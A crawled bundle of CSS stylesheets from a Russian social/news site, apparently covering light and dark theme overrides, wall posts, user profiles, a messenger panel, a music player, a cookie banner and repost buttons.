.white-theme #user_profile .block .details strong, .white-theme #user_profile .block .block-title, .white-theme #user_profile .block .details, .white-theme #user_profile .block .details li {
    color: #000;
}

/* инпуты */

.white-theme .chosen-single {
    color: #F5F5F5;
}

.white-theme form fieldset legend,
.white-theme form .hint {
    color: #000;
}
.white-theme .widget_auth .field label, .white-theme .widget_tabbed .tabs ul li a.active, .white-theme form .field label {
    color: #000;
}

.white-theme .chosen-container.chosen-container-single .chosen-single, .white-theme .chosen-container .chosen-with-drop,
.white-theme .input, .white-theme .date-input, .white-theme .city-input, .white-theme .textarea, .white-theme select
{
    background: #F5F5F5;
    background-color: #F5F5F5 !important;
    border: solid 2px #E2E0DB;
    color: #000 !important;
}

.white-theme label {
    color: #000 !important;
}

/* инпут выбора категории */
.white-theme .my_b_f_select, .white-theme .my_b_f_select:hover {
    background: #E2E0DB;
    color: #000  !important;
}

.white-theme .mm-menu {
    background: #E2E0DB !important;
    color: #000 !important;
}

.white-theme .mm-menu .mm-navbar a, .white-theme .mm-menu .mm-navbar>* {
    color: #000 !important;
}


/* объявления */
.white-theme .board-info {
    background: #E2E0DB;
}

.white-theme .board-info .content_item_props table .heading,
.white-theme .content_item_props table .title,
.white-theme .content_item_props table .value {
    color: #000;
}

.white-theme .content_item .field {
    color: #000;
}

.white-theme .content_item .field .title_left, .white-theme .content_item .field .title_top, .white-theme .content_list .field .title_left, .white-theme .content_list .field .title_top {
    color: #000;
}

.white-theme .my_b_userinfo h3 ul.multiple_tags_list li {
    color: #F5F5F5;
}
.white-theme  .my_b_userinfo .my_b_contacts ul li strong,
.white-theme .my_b_userinfo .my_b_contacts ul li span {
    color: #000;
}
.white-theme .redactor_editor {
    background: #F5F5F5;
}

/* Группа шапка */
.white-theme .group-header-footer {
    background: #E2E0DB;
}

/* Виджет на главной новые посты*/

.white-theme .comment-author a {
    color: #000  !important;
}
.white-theme .comment-wrap .comment-link-full {
    color: #000  !important;
}

/* Авторизация блок на главной */
.white-theme .widget_auth {
    background-color: #F5F5F5 !important;
}


/* Форма добавления комментов / Комменты */
.white-theme #wall_widget #wall_add_form, .white-theme #comments_widget #comments_add_form {
    background: #E2E0DB !important;
}

/* Поиск на главной */

.white-theme .widget_search .ajax_results {
    background: #E2E0DB !important;
    border: 0px !important;
} 


.white-theme .widget_search .ajax_results a {
    color: #000 !important;
}

/* Просмотр нговост */

.white-theme .content_item .speech-text {
    color: #000;
}

.white-theme  .content_item .info_bar, .white-theme  .content_list_item .info_bar {
    color: #000;
}

.white-theme .ggNewsRight a {
    color: #000 !important;
}
.white-theme .ggCatListUl li a {
    color: #000 !important;
}

/* Комментария */

.white-theme #comments_list .comment {
    background: #E2E0DB !important;
}

.white-theme #comments_list .comment .content {
    color: #000;
}

/* Редактор html */
.white-theme .redactor_toolbar {
    background: #E2E0DB;
}
.white-theme .redactor_toolbar li a {
    color: #000;
}


/* Разное группы, м */

.white-theme .icon-profile {
    fill: #000;
    stroke: #000;
}
.white-theme .group-header label {
    color: #fff  !important;
}

/* Список пользователей */

.white-theme .profile-container {
    background: #E2E0DB;
    color: #000;
}

.white-theme .profile-container .actions a.user_add svg {
    fill: #000;
}

/* Фильтры */

.white-theme .gui-panel {
    background: #E2E0DB;
    color: #000;
    border: 0px;
}

.white-theme .filter-panel .fields .title {
    color: #000;
}

.white-theme .content_datasets ul .active {
    color: #000;
}
.white-theme .content_datasets ul li a {
    color: #000;
}

.white-theme .content_datasets ul li a:hover {
    color: #000;
}

.white-theme #user_profile_tabs .tabs-menu .tabbed li {
    background: #E2E0DB !important;
    color: #000;
}
.white-theme #user_profile_tabs .tabs-menu .tabbed li a{
    color: #000;
}

.white-theme #user_profile_tabs .tabs-menu li a .counter {
    color: #000;
}

.dz_cat {
    color: #fff  !important;
    background: #ff5317 !important;
}

.white-theme .emojionearea .emojionearea-picker .emojionearea-filters {
    background: #E2E0DB !important;
}

.white-theme .emojionearea-scroll-area {
    background: #E2E0DB;
}

.white-theme .emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter.active {
    background: #E2E0DB;
}

.white-theme .nyroModalCont {
    height: auto !important;
    color: #000;
    background: #E2E0DB !important;
}

.white-theme .nyroModalLink .repost-block #text {
    background: #fff;
    color: #000;
}

.white-theme .webui-popover {
    background-color: #E2E0DB !important;
}
.white-theme  .webui-popover.top > .webui-arrow:after, .white-theme  .webui-popover.top-right > .webui-arrow:after, .white-theme  .webui-popover.top-left > .webui-arrow:after {
    border-top-color: #E2E0DB !important;
}

.white-theme .tabs-menu li.folder > ul {
    border: none;
}

.white-theme #pm_notices_list .item, .white-theme #pm_notices_list .item .date {
    background: #E2E0DB !important;
    color: #000 !important;
}
.white-theme .strsAddForm {
    padding: 15px;
}

#user_status_widget .input {
    border-color: #ff5317 !important;
}

/* Цвет кнопки в статусе на обе темы */
#user_profile_title .status a {
    background-color: #ff5317 !important;
    color: #fff  !important;
}

.white-theme  .strsViewVideo video {
    background-color: #E2E0DB;
}

.white-theme  .strsViewVideo:before {
    content: "";
    background: transparent;
}

.white-theme .strsViewDelete a {
    color: #fff;
}
.white-theme .srtFooter {
    color: #fff;
}

.white-theme .re_recommends_ava_text {
    background: #E2E0DB !important;
}
.white-theme .re_recommends_form textarea[name="re_recommends_form_add"], .white-theme input#guest_name,  .white-themeinput#guest_email {
    border: 0px solid #2e2e2e;
}
.white-theme .re_recommend .re_recommend_box {
    background: #E2E0DB !important;
    color: #000;
}
.white-theme .reb_links a {
    border: 0px;
}
.white-theme .reb_like_dislike {
    color: #000;
}

.white-theme .reb_actions .reb_dropdown:hover, .white-theme .reb_actions .reb_dropdown_opened {
    background: #E2E0DB;
    border-radius: 15px;
}

.white-theme .reb_actions .reb_dropdown_menu {
    background-color: #E2E0DB;
    color: #000;
}
.white-theme .reb_actions .reb_dropdown_menu > li > a {
    color: #000;
}

.white-theme .reb_actions .reb_dropdown_menu .reb_divider {
    background-color: #acaaa6;
}
.white-theme .re_recommends .re_recommends_menu {
    border: 0px;
}
.white-theme .reb_time {
    color: #000;
}
.white-theme .re_recommend_comments {
    background-color: #E2E0DB;
    color: #000;
}
.white-theme .re_recommend_comments_form input {
    background: #fff;
    border: 0px;
}

.white-theme .salaryBox {
    color: #000;
}

.white-theme .text-muted {
    color: #333;
}
.white-theme .widget_content_filter .title {
    color: #000;
}

.white-theme .poll_item.content_item .field {
    background: #E2E0DB;
    color: #000 !important;
}
.white-theme #petit-vote {
    background: #F5F5F5 !important
}
.white-theme .widget_search .input {
    border: solid 2px #ff5317 !important;
}

.white-theme .walk_user_nick a {
    color: #000 !important;
}

/* Фикс перенести потом */
.black-theme .topbar_right .menu li a:hover {
    color: #fff  !important;
}

/* Оражневые кнопки */

.white-theme .btn-board-author, 
.white-theme header.add_main #main_menu .add a,
.white-theme .content_datasets ul li a,
.white-theme .content_datasets ul .active,
.white-theme .list-bithdays .action-item,
.white-theme  #wall_widget .title_bar #wall_add_link,
.white-theme .ggCatListUl li.active a
{
    color: #fff !important;
}

.white-theme .my_b_userinfo h3 ul.multiple_tags_list li {
    background: #ff5317;
}

.white-theme .file_upload_form {
    background:transparent;
}
.white-theme .files_preloaded, .white-theme .files_labels li:hover  {
    background: #E2E0DB !important;
    color: #000;
}

.white-theme  .files_preloaded.files_labels li .labels input, .white-theme  .files_preloaded.files_labels li .labels input:hover, .white-theme  .files_labels input,  .white-theme .files_labels input:hover, .white-theme  .files_preloaded.files_labels li .labels input:focus-visible,  .white-theme  .files_labels input:focus-visible {
    border: solid 2px #ff5317 !important;
    padding: 4px !important;
    color: #000 !important;
    background-color: #fff !important;
    border-radius: 12px !important;
    margin-bottom: 5px !important;
}

/* табы в пользователях глобально оранжевые */
.controller-users .content_datasets ul li {
    background: #ff5317;
    color: #fff;
    border-radius: 24px;
    padding: 2px 11px;
    margin-bottom: 10px;
    text-decoration: none;
}

.controller-users .content_datasets ul li a:hover {
    color: #fff;
    text-decoration: none;
}
.controller-users .content_datasets ul li:hover {
    opacity: 0.9;
}

.controller-users .content_datasets {
    margin: 10px 0px !important;
}

.controller-users .content_datasets ul li.active {
    opacity: 0.9;
}

.white-theme #wall_widget #entries_list .entry .links a.get_replies {
    color: #000;
}

.white-theme .widget_activity_list .item .title a.author {
    color: #000;
}

.white-theme .logo-mobile {
    color: #000  !important;
}
.logo-mobile {
    font-size: 22px !important;
    font-weight: bold !important;
}

.white-theme  .ggNewsList {
    background: #E2E0DB
}

.white-theme .header .my_topbar .menu {
    background: transparent !important;
}

@media only screen and (max-width: 960px) {
    .white-theme header .my_topbar .mnav .menu > li > a {
        height: 34px;
    }
}

.white-theme .faq_title {
    color: #000;
}

.white-theme #group_profile_tabs .tabs-menu .tabbed li {
    border: 0px;
    color: #000;
    background:  #b1b0ae;
}
.white-theme #group_profile_tabs .tabs-menu .tabbed li a, .white-theme #group_profile_tabs .tabs-menu .tabbed li a:hover {
    color: #000;
}

.white-theme #group_profile_tabs .tabs-menu li a .counter {
    color: #000;
    font-size: 12px;
    margin-top: -15px;
    border-radius: 10px;
}

.white-theme .working-hours-module__toggle--active, .white-theme .working-hours-module__toggle, .appointment-module__button {
    color: #000  !important;
    background: #b1b0ae !important;
}

.white-theme .group-header .group_menu_title, .group_menu_title:hover {
    color: #000  !important;
    background: #b1b0ae !important;
}

.white-theme .working-hours-module__list {
    background: #b1b0ae;
    border: 1px solid #b1b0ae;
    color: #000;
}
.white-theme .working-hours-module__day {
    border: 1px solid #b1b0ae;
}

.white-theme .wall_post_text blockquote, .white-theme blockquote {
    padding: 4px 6px;
    color: #000;
    background: #b1b0ae;
    border-left: solid 4px #b1b0ae;
}

.wall_post_text blockquote, blockquote {
    border-radius: 5px;
}
.white-theme .wall_post_more {
    color: #71aaeb;
}

.white-theme .tabs-menu .tabbed li a {
    border: 0px;
    color: #F5F5F5;
    background: #b1b0ae;
    border-radius: 24px;
}
#comments_widget #comments_add_link svg {
    fill:#fff;
    vertical-align: middle;
}
#comments_widget #comments_add_link {
    background: none;
    padding-left: 0px;

}

#comments_widget #comments_add_link a {
        text-decoration: none;
    border-bottom: none !important;
}

.white-theme #comments_widget #comments_add_link svg {
    fill:#000;
}
.topbar_right .menu li a:hover {
    color: #fff !important;
}
.white-theme .topbar_right .menu li a:hover {
    color: #000 !important;
}

.white-theme #user_profile .block .content_counts a .counter {
    color: #000;
}

.black-theme .credit-calculator-field {
    background: #19191a;
    color: #fff;
}

.black-theme  .calculator-inputs label {
    font-weight: 600;
    color: #fff;
    margin-bottom: 8px;
    display: block;
}
.black-theme .payment-type-info {
    background: #252525;
    color: #fff;
}
.black-theme .payment-type-info small {
    color: #fff;
}
.black-theme .calculator-results {
    background: #19191a;
    color: #fff;
}
.black-theme .result-card h5 {
    color: #fff;
}
.black-theme .credit-calculator-field input {
    color: #000;
}
.black-theme .calculator-schedule {
    background: #252525;
    color: #fff;
}

.black-theme .calculator-schedule .table tbody tr.table-warning {
    background-color: #fff3cd !important;
    border-left: 4px solid #ffc107;
    color: #000;
}

.black-theme .calculator-schedule h5 {
    color: #fff;
    margin-bottom: 15px;
    font-weight: 600;
}

.black-theme .calculator-schedule .table th {
    background: #252525;
    color: #fff;
}

.white-theme .gifts_list_item_name, .white-theme .gifts_list_item_price, .white-theme .gifts_list_item_price_count, .white-theme .gifts_friends .gifts_friends_block {
    color: #000;
}

.white-theme .ServicesSliderBox  {
    background-color: #F5F5F5;
}

.white-theme .wpz_poll_radio {
        background: #E2E0DB;
}
.white-theme  .wpz_poll_radio:hover {
    background: #ff5317;
}

.white-theme .wpz_show_poll_result .wpz_poll_radio {
    background: #E2E0DB;
}

.white-theme  .wpz_poll_spinner {
    background: #fff;
}


/* Сообщения */

.white-theme .nm-body {
    background: #F5F5F5;
}

.white-theme .nm-header {
    background-color: #F5F5F5 !important;
}

.white-theme .nm-title {
    color: #000 !important;
}

.white-theme .nm-nomess {
    color: #000;
}

.nm-search-users input, 
.nm-search-users input:hover, 
.nm-search-users input:focus, 
.nm-search-users input:focus-visible {
    border: solid 2px #ff5317 !important;
    outline: 0px;
}

.white-theme .neomessager-users-search .users-lists .add-user {
    background: #E2E0DB;
}

.white-theme .nm-left {
    background: #F5F5F5 !important;
}
.white-theme .nm-search-c-wrap {
    background-color: #F5F5F5 !important;
}

.white-theme #nm-contact-panel {
    background-color: #F5F5F5 !important;
}

.white-theme  #nm-composer {
    background-color: #F5F5F5 !important;
}
.white-theme  #nm-composer textarea {
    background: #E2E0DB !important;
}

.white-theme #nm-contact-panel a {
    color: #000 !important;
}

.white-theme #nm-chat-wrapper .conversation-inner {
    background-color: #fff;
    background-image: url(/templates/boxed/controllers/neomessenger/images/bg_white.jpg);
}

.white-theme .nm-inp-c-bl {
    background: #E2E0DB !important;
}

.white-theme .nm-dialog-input-attach-file {
    background: url([data-uri]) center center no-repeat  !important;
}

.white-theme .nm-dialog-input-send {
    background: url([data-uri]) no-repeat center center  !important;
}

.white-theme #nm-userlist li {
    background-color: #E2E0DB !important;

}


.white-theme #nm-userlist li.selected {
    background-color: #ff5317 !important;
}

.white-theme #nm-userlist li .message-text:before {
    background-image: linear-gradient(to right, #f9fafa00, #E2E0DB 75%) !important;
    bottom: 0;
    content: "";
    height: 19px;
    position: absolute;
    right: 0;
    width: 40%;
}

.white-theme #nm-userlist li:hover .message-text:before {
    background-image: linear-gradient(to right, #f9fafa00, #E2E0DB 75%) !important;
}


#nm-userlist li .username {
    color: #000 !important;
}

/* #nm-userlist .user_contact:not(.selected) {
} */

.white-theme #nm-userlist li:hover .message-text:before {
    background-image: linear-gradient(to right, #f9fafa00, #E2E0DB 75%) !important;
}

.white-theme #nm-userlist li.selected:hover .message-text:before {
    background-image: linear-gradient(to right, rgba(249, 250, 250, 0), #ff5317 75%) !important;
}

.white-theme #nm-userlist li:not(.selected) .username {
    color: #000 !important;
}

.white-theme #nm-userlist li.selected:hover .message-text {
    color: #000;
}

.white-theme #nm-userlist li:not(.selected) .left-contact .message-time {
    color: #858585;
}

.white-theme .nm-input-attach {
    background-color: #E2E0DB;
}

.white-theme .nm-input-attach-text .nm-input-attach-text-inner {
    color: #000;
}


.white-theme .nm-title {
    background: url(/templates/boxed/controllers/neomessenger/images/ic_chat_white_24dp_1x_black.png) center left no-repeat;
}

.white-theme .nm-mute {
    background: url(/templates/boxed/controllers/neomessenger/images/ic_volume_off_white_24dp_1x_black.png) no-repeat center;
}
.white-theme .nm-mute.nm-active {
    background: url(/templates/boxed/controllers/neomessenger/images/ic_volume_up_white_24dp_1x_black.png) no-repeat center;
}

.white-theme .nm-close {
    background: url(/templates/boxed/controllers/neomessenger/images/ic_close_white_24dp_1x_black.png) no-repeat center;
}

.white-theme .nm-toggle {
  background: url("/templates/boxed/controllers/neomessenger/images//ic_menu_white_24dp_1x_black.png") no-repeat center;
}


@media (-webkit-min-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 2/1), (min-resolution: 192dpi) {
  .white-theme .nm-toggle {
    background-image: url(/templates/boxed/controllers/neomessenger/images/ic_menu_white_24dp_2x_black.png);
    background-size: 24px;
  }
  .white-theme .nm-title {
    background-image: url(/templates/boxed/controllers/neomessenger/images/ic_chat_white_24dp_2x_black.png);
    background-size: 24px;
  }
  .white-theme .nm-close {
    background-image: url(/templates/boxed/controllers/neomessenger/images/ic_close_white_24dp_2x_black.png);
    background-size: 24px;
  }
  .white-theme .nm-mute {
    background-image: url(/templates/boxed/controllers/neomessenger/images/ic_volume_off_white_24dp_2x_black.png);
    background-size: 24px;
  }
  .white-theme .nm-mute.nm-active {
    background-image: url(/templates/boxed/controllers/neomessenger/images/ic_volume_up_white_24dp_2x_black.png);
    background-size: 24px;
  }
}

@keyframes highlightPulseMusic {
    0% {

        box-shadow: 0 0 10px rgba(255, 83, 23, 0.5);
    }
    50% {
        box-shadow: 0 0 15px rgba(255, 83, 23, 0.6);
    }
    100% {
        box-shadow: 0 0 10px rgba(255, 83, 23, 0.5);
    }
}

.black-theme #amplitude-right, .black-theme #white-player-playlist-container {
    background: #161616;
    color: #fff;
}
.black-theme #amplitude-right div.song {
    background: #161616 !important;
}
.black-theme #amplitude-right div.song:hover {
    background-color: rgba(255, 255, 255, 0.20)!important;
    color: #fff!important;
}
.black-theme #amplitude-right div.song:hover div.song-meta-data span.song-title  {
    color: #fff!important;
}

.black-theme #amplitude-right div.song div.song-meta-data span.song-title, .black-theme .white-player-playlist-song div.playlist-song-meta span.playlist-song-name {
    color: #fff!important;
}
.black-theme #amplitude-right div.song div.song-meta-data, .black-theme .white-player-playlist-song div.playlist-song-meta {
    width: calc( 100% - 160px );
}
.black-theme #amplitude-right div.song div.song-info-data {
    line-height: 40px;
    display: flex;
    align-items: center;
}


.black-theme #amplitude-left, .black-theme #amplitude-left #player-left-bottom {
    background: #161616 !important;
    color: #fff!important;
}
.black-theme #amplitude-left #player-left-bottom #meta-container span.song-name {
    color: #fff!important;
}

.amplitude-wave-form svg, .amplitude-wave-form svg g, .amplitude-wave-form svg g path {
    stroke: #ff5317 !important;
}

/* мобилка */
.black-theme .white-player-playlist-song {
    border-bottom: 1px solid #424242;
}

.black-theme .white-player-playlist-controls {
    background: #161616;
}

.black-theme div.white-player-playlist-controls div.playlist-controls div.playlist-meta-data span.song-name {
    color: #fff;
}
#white-player-playlist-container .playlist-meta-data {
    width: calc(100% - 180px)  !important;
}

.black-theme #white-player {
    background: #161616;
}
.black-theme #white-player-center div.song-meta-data span.song-name {
    color: #fff;
}

#white-player #progress-container {
    float: unset !important;
}
#white-player #progress-container {
    width: 100% !important;
}

#amplitude-right div.song.amplitude-playing, #amplitude-right div.song.amplitude-active-song-container, #amplitude-right div.song.amplitude-playing:hover, .white-player-playlist-song.amplitude-active-song-container {
    background: #ff5317 !important;
    animation: highlightPulseMusic 1s ease-in-out infinite;
    background-color: rgba(255, 83, 23, 0.25) !important;
    transition: all 0.3s ease;
    border-bottom: unset !important;
}

#white-theme #amplitude-right div.song.amplitude-playing, #white-theme #amplitude-right div.song.amplitude-active-song-container, #white-theme #amplitude-right div.song.amplitude-playing:hover, #white-theme .white-player-playlist-song.amplitude-active-song-container {
    background: #ff5317 !important;
    background-color: #ff5317 !important;
    animation: highlightPulseMusic 1s ease-in-out infinite;
    transition: all 0.3s ease;
    border-bottom: unset !important;
    color: #fff !important;
}

.white-theme .tabs-menu .tabbed li {
    background: unset !important;
}

.white-theme .pills-menu li a, .white-theme .pills-menu-small li a {
    color: #000;
}

.black-theme .pills-menu li a, .black-theme .pills-menu-small li a {
    color: #fff;
}

.white-theme .pills-menu li.active, .pills-menu-small li.active {
    background: #ff5317;
    color: #FFF;
}

.black-theme .pills-menu li.active, .black-theme .pills-menu-small li.active {
    background: #ff5317;
    color: #FFF;
}

.white-theme .pills-menu li.active a, .pills-menu-small li.active a {
    color: #FFF;
}

.white-theme #comments_list .comment .info .name .subject {
    color: #000;
}

.content_item .info_bar .bar_item a:hover, .content_list_item .info_bar .bar_item a:hover {
    color: #ff5317;
}

.white-theme .content_item .tags_bar, .white-theme .content_list_item .tags_bar {
    margin: 10px 0;
    overflow: hidden;
    font-size: 12px;
    padding-left: 20px;
    background: url(https://worldinform.ru/templates/default/images/icons/tag_white.png) no-repeat left center;
    line-height: 16px;
    clear: both;
}

.favorites_index .filter-panel {
    display: none;
}

select[name="add_cats[]"] {
    height: 150px;
}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/css/wallnew.css
body_size: 2208
content:
    .wall_post_text {
    line-height: 1.462;
    padding-top: 3px;
    overflow: hidden;
    word-wrap: break-word; 
    }
    .wall_post_more {
    padding: 5px 5px 0px 5px;
}
#wall_widget #entries_list .entry .content { 
    font-size: 14px !important;
    line-height: 1.462 !important;
}
    
    .wall_post_more {
    color: #71aaeb;
    opacity: 0.8;
    filter: alpha(opacity=80);
    font-weight: 500;
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;
    cursor: pointer;
    }
    
    .upload_images .preview {
        padding: 0px !important;
        position: relative !important;
        display: inline-block !important;
        border: 0px !important;
    }
    .wall_post_text {
        padding: 5px 5px 0px 5px;
    }
    .img-photos-index {
        padding: 5px 5px 0px 5px;
        
    }
    
    .upload_images .preview a {
        display: inline-block !important;
        height: 10px !important;
        width: 10px !important;
        top: 6px !important;
        right: 2px !important;
        line-height: 10px !important;
        margin: 0px !important;
        color: #fff !important;
        position: absolute !important;
    }
    #wall_widget #entries_list .replies .entry .avatar {
        float: left;
        margin-right: 10px;
    }
    #wall_widget #entries_list .replies .entry .content {
        max-width: none;
    }
    #entries_list .replies .entry .content .wall_text {
        line-height: 1.462;
        padding-top: 3px;
        overflow: hidden;
        word-wrap: break-word; 
        display: inline !important;
        /*padding: 5px;*/
    }
    
    #entries_list .replies .entry .body .avatar img {
        width: 26px;
    }
    
    .wall_post_text_full {
    padding: 5px 5px 0px 5px;
}
.wall_post_text_full {
    line-height: 1.462;
    padding-top: 3px;
    overflow: hidden;
    word-wrap: break-word;
}
.markItUpHeader{
    /* display: none; */
}
.btnImg,
.btnImgUpload,
.btnVideoYoutube,
.btnVideoFacebook,
.btnCode,
.btnSpoiler,
.emojibutton
{
    display: none;
}
#wall_widget #wall_add_form {
background: none;
padding: 0;
    
}

.wall_post_text blockquote {
    padding: 4px 6px;
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/boxed/controllers/users/styles.css
body_size: 8277
content:
#user_profile {
    clear:both;
    overflow: hidden;
}

#user_profile_title {
    overflow:hidden;
    font-size:21px;
    margin-bottom: 20px;
}
#user_profile_title .name h1 {
    margin: 0;
}
#user_profile_title .name.name_with_status h1 {
    font-size: 24px;
}
#user_profile_title .avatar {
    float:left;
    overflow:hidden;
    padding:2px;
    border:solid 1px #B3C2C9;
    margin-right: 10px;
}

#user_profile_title .avatar img { display:block; }

#user_profile_title .name { padding-left:50px; line-height: 38px; width: 500px; }
#user_profile_title .name_with_status { line-height: 28px; margin-top:-4px; }
#user_profile_title .name a { color: #34495E; text-decoration: none; }
#user_profile_title .name a:hover { text-decoration: underline; }

#user_profile_title .status {
    font-size: 14px;
    line-height: normal;
    margin: 0px 0px 15px 0px !important;
    padding: 0px !important;
}
#user_profile_title .status .text {
    color: #ff5317;
    margin-right: 10px;
    margin-bottom: 10px;
    font-size: 15px;
    font-style: italic;
    float:left;
}
#user_profile_title .status .reply {
    margin-bottom:5px;
}

#user_profile_title .status .delete {
}

#user_profile_title .status a {
    background-color: #424242;
    display: inline;
    padding: 2px 7px;
    border-radius: 7px;
    text-decoration: none;
}
#user_profile_title .status a:hover {
    background-color: #787878;
    color: #fff;
}

#user_profile_title .is_locked{
    font-size: small;
    color:red;
    margin-left:15px;
}

/* ========================================================================== */

#user_profile_rates{
    float:right;
    margin-top:6px;
}
#user_profile_rates .block{
    float:left;
    height:20px;
    line-height:20px;
    margin-right:5px;
    padding:5px 10px;
    border-radius: 6px;
    font-size:21px;
}

#user_profile_rates .negative { color:red; }
#user_profile_rates .positive { color:green; }

#user_profile_rates .value{
    cursor: help;
}

#user_profile_rates .karma .value,
#user_profile_rates .karma .thumb{
    float:left;
}
#user_profile_rates .karma .thumb{
    display:inline-block;
    width:16px;
    height:16px;
    background: url("../../images/icons/vote_thumbs.png") no-repeat left center;
    margin-top:2px;
    opacity: 0.5;
}
#user_profile_rates .karma .thumb:hover{
    opacity:1;
}
#user_profile_rates .karma .thumb_up{
    background-position: 0 0;
    margin-right:5px;
}
#user_profile_rates .karma .thumb_down{
    background-position: -16px 0;
    margin-left:5px;
}

/* ========================================================================== */

#user_status_widget{
    overflow: hidden;
}

#user_status_widget .input {
    border-color: #787878;
    border-radius: 15px !important;
    padding: 10px;
}
#user_status_widget.loading {
    background-position: center center;
}

#user_status_widget.loading .input{
    visibility: hidden;
}

/* ========================================================================== */

#user_profile_tabs { margin-top:15px; }
#user_content_pills { margin-bottom: 20px; }
#user_content_folders { margin-bottom: 20px; }

/* ========================================================================== */

#user_profile #left_column {
    float:left;
}
#user_profile #right_column {
    overflow: auto;
}

#user_profile #left_column .block{
    border:solid 1px #ccc;
    border-bottom: none;
    margin-right: 15px;
    min-width: 200px;
    padding:10px;
}

#user_profile #left_column .block:last-child{
    border-bottom:solid 1px #B3C2C9;
}

/* ========================================================================== */

#user_profile #avatar {
    padding-bottom:0px;
    text-align: center;
}

/* ========================================================================== */

#user_profile .block .details,
#user_profile .block .details li {
    margin:0;
    padding:0;
    list-style: none;
    color:#d4d4d4;
    font-size:12px;
}

#user_profile .block .details strong,
#user_profile .block .block-title {
    color:#d4d4d4;
    font-weight:normal;
}

#user_profile .block .details .online{
    color:green;
}

#user_profile .block .block-title {
    margin-bottom:6px;
    font-weight: bold;
}

/* ========================================================================== */

#user_profile .block .content_counts,
#user_profile .block .content_counts li {
    list-style: none; margin:0; padding:0;
}

#user_profile .block .content_counts {
    margin:-10px;
}

#user_profile .block .content_counts li {
    border-bottom: solid 1px #B3C2C9;
}

#user_profile .block .content_counts li:last-child {
    border:none;
}

#user_profile .block .content_counts a {
    color: #fff;
    text-decoration:none;
    display:block;
    overflow:hidden;
    height:24px;
    line-height:24px;
    padding:4px 10px;
}

#user_profile .block .content_counts a:hover {
    background:#000;
}

#user_profile .block .content_counts a .counter {
    display:block;
    overflow:hidden;
    height:24px;
    line-height:24px;
    color:#fff;
    float:right;
    padding:0 6px;
    font-size:12px;
}

/* ========================================================================== */

#user_profile .friends-list {
    overflow: hidden;
    max-width: 200px;
}

#user_profile .friends-list a {
    text-decoration:none;
    display: block;
    float:left;
    overflow: hidden;
    margin-right: 1px;
    margin-bottom: 1px;
}

#user_profile .friends-list a span {
    display: block;
    float: left;
    height:32px;
    line-height:32px;
}

#user_profile .friends-list a:hover {
    opacity: 0.75;
}

/* ========================================================================== */

#user_profile #information{
    padding:0px;
}

#user_profile #information .fieldset_title{
    border-top: dotted 1px #ccc;
    margin-bottom: 25px;
    margin-top:10px;
}

#user_profile #information .fieldset_title h3{
    margin:0;
    margin-top:-10px;
    background:#000;
    padding-right:10px;
    float:left;
    color:#d4d4d4;
    font-weight: normal;
    font-size:14px;
}

#user_profile #information .fieldset {
    padding-bottom:15px;
}

#user_profile #information .fieldset .field {
    margin-left:15px;
    margin-bottom: 5px;
}

#user_profile #information .fieldset .field .title{
    color:#fff;
}
#users_profiles_list .field {
    line-height: 18px;
    color: #666;
}
#users_profiles_list .title_left {
    display: inline-block;
    margin-right: 10px;
}
#users_profiles_list .title_left + .value {
    display: inline-block;
}

#users_profiles_list .title_top { margin-bottom:5px; }
/* ========================================================================== */

#users_karma_log_list .date{
    color:#CCCCCC;
    padding-left:5px;
    font-size:12px;
}

#users_karma_log_list .comment{
    margin-top: 4px;
    line-height: 18px;
}

#users_karma_log_list .value{
    float:right;
    margin-right: 0;
    border-radius: 4px;
    padding:3px;
}

#users_karma_log_list .value span{
    width:16px;
    height:16px;
    display: block;
    text-indent: -10000px;
    font-weight: bold;
    background: url("../../images/icons/vote_thumbs.png") no-repeat left center;
}

#users_karma_log_list .positive{
    border:solid 1px green;
}
#users_karma_log_list .positive span{
    background-position:0 0;
}

#users_karma_log_list .negative{
    border:solid 1px red;
}
#users_karma_log_list .negative span{
    background-position:-16px 0;
}

#groups_invite_window{ padding:20px; }
#groups_invite_window h3 { margin:0; }
#groups_invite_window .list { margin:10px 0; }
#groups_invite_window .list select { width:300px; }

.buttons_delete_profile {
    float: right;
}
input.button.delete_profile {
    background: #c0392b;
}
input.button.delete_profile:hover {
    background: #e74c3c;
}

@media screen and (max-width: 640px) {
    #user_profile #left_column { float:none; }
    #user_profile #left_column .block {
        margin-right: 0;
    }
    #user_profile #left_column .block:last-child {
        margin-bottom: 15px;
    }
    #user_profile #left_column #avatar { display: block; margin-right: 0; }
    #user_profile #left_column #avatar img { width:100%; max-width:250px; }
    #user_profile_title .avatar { display:none; }
    #user_profile_title .name { padding-left:0; }
}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/widgets/alertcookie/alertcookie.css
body_size: 425
content:
.background_alertcookie{
position: fixed;
width: auto;
bottom: 1px;
background: rgba(39, 79, 119, 0.77);
left: 0px;
padding: 20px;
z-index: 9999;
}
.text_alertcookie{
    color: #fff;
}
.link_alertcookie a{
float: left;
display: block;
color: cyan;
}
.link_alertcookie a:hover{
    color: #00ff00;
}
.button_alertcookie{
    float: right;
    display: block;
}
.button_alertcookie input {
  background: rgb(12, 185, 178);
}



--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/widgets/redo/css/styles.css
body_size: 17138
content:
.widget_redo{
	display:none;
}
.content_list_item{
  position:relative;
       transition: 0.4s;
    -moz-transition: 0.4s;
    -webkit-transition:0.4s;
    -o-transition: 0.4s;	
}

.repost_buttons{
	float:right;
	display:inline-block;
	z-index:2;
	position:relative;
	padding-bottom:10px;
}
.repost_buttons a.a_redo, .repost_buttons a.comments_redo, .repost_buttons a.a_thumbs, .repost_buttons a.a_fav{
	display:inline-block;
	padding:5px 6px;
	color:#b3c2c9;
	background:#fff;
	border:1px solid #b3c2c9;
	text-decoration:none;
	border-radius:2px;
	-moz-border-radius:2px;	
	font-size:13px;
}
.repost_buttons a.comments_redo:before{
	padding-right:4px;
}

.repost_buttons a.a_redo:hover, .repost_buttons a.comments_redo:hover, .repost_buttons a.a_thumbs:hover, .repost_buttons a.a_fav:hover{
    border-color:#ccc;
	color:#ccc;
	text-decoration:none;	
}

.repost_buttons a.a_redo span, .repost_buttons a.comments_redo span, .repost_buttons a.a_thumbs span, .repost_buttons a.a_fav span{
	display:inline-block;
	padding:4px 6px 4px 5px;
	margin:-4px -6px -4px 0;
	min-width:10px;
	text-align:center;
}
